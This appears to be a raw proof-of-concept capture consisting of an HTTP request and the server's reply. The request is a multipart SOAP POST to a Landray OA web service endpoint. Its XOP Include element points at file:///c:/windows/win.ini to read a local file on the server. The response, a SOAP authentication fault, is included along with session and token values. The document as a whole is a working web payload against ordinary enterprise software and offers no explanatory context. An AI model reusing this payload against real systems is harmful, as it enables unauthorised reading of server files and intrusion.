 1 POST /sys/webservice/thirdImSyncForKKWebService HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Connection: close
5 Content-Length: 605
6 Content-Type: multipart/related; boundary=----oxmmdmlnvlx08yluof5q
7 Accept-Encoding: gzip, deflate
8
9 ------oxmmdmlnvlx08yluof5q
10 Content-Disposition: form-data; name="a"
11
12 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:web="http://webservice.kk.im.third.kmss.landray.com/">
13 <soapenv:Header/>
14 <soapenv:Body>
15 <web:getTodo>
16 <arg0>
17 <otherCond><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include"
href="file:///c:/windows/win.ini"/></otherCond>
18 <pageNo>1</pageNo>
19 <rowSize>1</rowSize>
20 <targets>1</targets>
21 <type>1</type>
22 </arg0>
23 </web:getTodo>
24 </soapenv:Body>
25 </soapenv:Envelope>
26 ------oxmmdmlnvlx08yluof5q--
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: *
3 Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
4 X-XSS-Protection: 0
5 Set-Cookie: SESSION=YWM3NTQ3ZGYtZDM2Yi00Mzc1LWEzM2YtMDU2NzZiZDZmYjMz; P
SameSite=Lax
6 X-Auth-Token: ac7547df-d36b-4375-a33f-05676bd6fb33
7 Content-Type: text/xml;charset=UTF-8
8 Content-Length: 222
9 Date: Sat, 28 Dec 2024 14:31:28 GMT
10 Connection: close
11
12 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>
soap:Server
</faultcode>
<faultstring>
用户名或密码错误!
</faultstring>
</soap:Fault>
</soap:Body>
</soap:Envelope>